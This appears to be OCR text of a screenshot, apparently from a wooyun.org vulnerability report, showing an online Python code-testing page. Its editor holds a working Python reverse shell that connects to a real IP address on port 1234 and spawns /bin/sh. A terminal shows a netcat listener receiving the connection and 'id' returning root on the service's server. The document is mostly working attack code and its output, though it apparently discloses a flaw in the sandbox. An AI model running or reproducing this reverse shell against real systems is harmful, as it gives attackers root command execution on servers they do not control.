 python2.7代码测试 主页 关于 联系
php5.3 php5.4 php5.6 python2.7 python3 C# java shell c语言 c++ go lua perl ruby nodejs Objective-C erlang rust
语言 scala haskell D语言
还原到默认code
1 #!/usr/bin/python
2 # -*- coding: utf-8 -*-
3 import socket,subprocess,os
4 s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
5 s.connect(("113.251.217.37",1234))
6 os.dup2(s.fileno(),0)
7 os.dup2(s.fileno(),1)
8 os.dup2(s.fileno(),2)
9 p=subprocess.call(["/bin/sh","-i"]);
Terminal 终端 - fish /home/
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
QTC6 ~> nc -lvv 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from [121.42.193.129] port 1234 [tcp/*] accepted (family 2, sp
24)
# id
uid=0(root) gid=0(root) groups=0(root)
# ⏎
QTC6 ~>
www.wooyun.org